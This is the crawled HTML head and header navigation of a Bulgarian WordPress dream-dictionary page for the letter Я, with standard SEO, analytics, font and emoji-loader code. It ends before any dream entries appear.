

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanovnika.info/sanovnik/%D1%81%D1%8A%D0%BD%D0%BE%D0%B2%D0%BD%D0%B8%D0%BA-%D0%B1%D1%83%D0%BA%D0%B2%D0%B0-%D1%8F/
body_size: 23787
content:
<!DOCTYPE html>
<html lang="bg-BG" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://sanovnika.info/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="preload" href="https://sanovnika.info/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous"><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Съновник буква Я - Съновник на Баба Ванга</title>
	<meta name="description" content="Съновник за всички думи с буквата Я. Тълкувайте и разберете значението на вашите сънища за по-щастлив живот" />
	<link rel="canonical" href="http://20.79.152.107/sanovnik/съновник-буква-я/" />
	<meta property="og:locale" content="bg_BG" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Съновник буква Я - Съновник на Баба Ванга" />
	<meta property="og:description" content="Съновник за всички думи с буквата Я. Тълкувайте и разберете значението на вашите сънища за по-щастлив живот" />
	<meta property="og:url" content="http://20.79.152.107/sanovnik/съновник-буква-я/" />
	<meta property="og:site_name" content="Съновник на Баба Ванга" />
	<meta property="article:publisher" content="https://www.facebook.com/sanovnikvanga/" />
	<meta property="article:modified_time" content="2022-08-22T14:40:01+00:00" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 минути" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://20.79.152.107/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8f/","url":"http://20.79.152.107/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8f/","name":"Съновник буква Я - Съновник на Баба Ванга","isPartOf":{"@id":"https://sanovnika.info/#website"},"datePublished":"2012-09-19T14:09:48+00:00","dateModified":"2022-08-22T14:40:01+00:00","description":"Съновник за всички думи с буквата Я. Тълкувайте и разберете значението на вашите сънища за по-щастлив живот","breadcrumb":{"@id":"http://20.79.152.107/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8f/#breadcrumb"},"inLanguage":"bg-BG","potentialAction":[{"@type":"ReadAction","target":["http://20.79.152.107/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8f/"]}]},{"@type":"BreadcrumbList","@id":"http://20.79.152.107/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8f/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sanovnika.info/"},{"@type":"ListItem","position":2,"name":"Съновник на баба Ванга &#8211; най-точният съновник","item":"https://sanovnika.info/"},{"@type":"ListItem","position":3,"name":"Съновник буква Я"}]},{"@type":"WebSite","@id":"https://sanovnika.info/#website","url":"https://sanovnika.info/","name":"Съновник на Баба Ванга","description":"съновник на ванга, онлайн съновник, пълен съновник, бг съновник, български съновник,верен съновник","publisher":{"@id":"https://sanovnika.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sanovnika.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bg-BG"},{"@type":"Organization","@id":"https://sanovnika.info/#organization","name":"Съновник на Баба Ванга - Тълкуване на Сънища","url":"https://sanovnika.info/","logo":{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://sanovnika.info/#/schema/logo/image/","url":"https://sanovnika.info/wp-content/uploads/2022/03/sanovnika-logo.png","contentUrl":"https://sanovnika.info/wp-content/uploads/2022/03/sanovnika-logo.png","width":145,"height":144,"caption":"Съновник на Баба Ванга - Тълкуване на Сънища"},"image":{"@id":"https://sanovnika.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/sanovnikvanga/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.8' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.8' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.8' />
<link rel="alternate" type="application/rss+xml" title="Съновник на Баба Ванга &raquo; Поток" href="https://sanovnika.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Съновник на Баба Ванга &raquo; поток за коментари" href="https://sanovnika.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Съновник на Баба Ванга &raquo; поток за коментари на Съновник буква Я" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8f/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sanovnika.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='rate-my-post-css' href='https://sanovnika.info/wp-content/plugins/rate-my-post/public/css/rate-my-post.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://sanovnika.info/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.8' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.8);
				src:
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.8) format("embedded-opentype"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.8) format("woff2"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.8) format("truetype"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.8) format("woff"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.8#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://sanovnika.info/wp-content/themes/flatsome/style.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.8.1/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-157542149-3" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["sanovnika.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-157542149-3");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.6.7" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://sanovnika.info/wp-json/" /><link rel="alternate" type="application/json" href="https://sanovnika.info/wp-json/wp/v2/pages/128" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanovnika.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sanovnika.info/?p=128' />
<link rel="alternate" type="application/json+oembed" href="https://sanovnika.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanovnika.info%2Fsanovnik%2F%25d1%2581%25d1%258a%25d0%25bd%25d0%25be%25d0%25b2%25d0%25bd%25d0%25b8%25d0%25ba-%25d0%25b1%25d1%2583%25d0%25ba%25d0%25b2%25d0%25b0-%25d1%258f%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sanovnika.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanovnika.info%2Fsanovnik%2F%25d1%2581%25d1%258a%25d0%25bd%25d0%25be%25d0%25b2%25d0%25bd%25d0%25b8%25d0%25ba-%25d0%25b1%25d1%2583%25d0%25ba%25d0%25b2%25d0%25b0-%25d1%258f%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.71.0" />		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<script type="text/javascript">document.documentElement.className += " js";</script>
	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NHWDLZK' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #233142;--fs-color-primary: #233142;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #316a9f;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 83px}#logo img{max-height: 83px}#logo{width:291px;}.header-bottom{min-height: 31px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #ebf7fd}.header-bottom {background-color: #233142}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 20px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{color: #233142}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ebf7fd;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.box-shadow-3 {border-radius: 15px;overflow:hidden;}.img-inner {border-radius: 15px;}.title-overlay {border-radius: 15px;}.size-medium {border-radius: 15px;} .addtoany_content_top {text-align: center;}.addtoany_content_bottom {text-align: center;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="page-template page-template-page-right-sidebar page-template-page-right-sidebar-php page page-id-128 page-child parent-pageid-2 full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHWDLZK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-shrink">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://sanovnika.info/" title="Съновник на Баба Ванга - съновник на ванга, онлайн съновник, пълен съновник, бг съновник, български съновник,верен съновник" rel="home">
		<img width="291" height="83" src="https://sanovnika.info/wp-content/uploads/2022/03/Screen-Shot-2022-03-27-at-13.09.21.png" class="header_logo header-logo" alt="Съновник на Баба Ванга"/><img  width="291" height="83" src="https://sanovnika.info/wp-content/uploads/2022/03/Screen-Shot-2022-03-27-at-13.09.21.png" class="header-logo-dark" alt="Съновник на Баба Ванга"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-page-ancestor menu-item-348 menu-item-design-default"><a href="https://sanovnika.info/" class="nav-top-link">Начало</a></li>
<li id="menu-item-2970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970 menu-item-design-default"><a href="https://sanovnika.info/interesno/" class="nav-top-link">Интересно</a></li>
<li id="menu-item-2692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2692 menu-item-design-default"><a href="https://sanovnika.info/category/horoskop-statii/" class="nav-top-link">Зодии</a></li>
<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933 menu-item-design-default"><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b8%d0%bc%d0%b5%d1%82%d0%be-%d0%b2%d0%b8/" class="nav-top-link">Имена</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830 menu-item-design-default"><a target="_blank" rel="noopener" href="https://gadaene.info/magii-i-zaklinania/" class="nav-top-link">МАГИИ</a></li>
<li id="menu-item-846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846 menu-item-design-default"><a target="_blank" rel="noopener" href="https://gadaene.info/karti-taro/gledane-karti-taro/" class="nav-top-link">КАРТИ ТАРО</a></li>
<li id="menu-item-6176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176 menu-item-design-default"><a href="https://sanovnika.info/astrologiq-za-lubiteli/" class="nav-top-link">Уроци</a></li>
<li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
            </ul>
          </div>

